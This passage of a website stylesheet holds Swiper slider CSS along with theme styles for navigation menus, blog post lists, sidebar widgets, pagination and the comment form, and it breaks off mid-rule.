 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
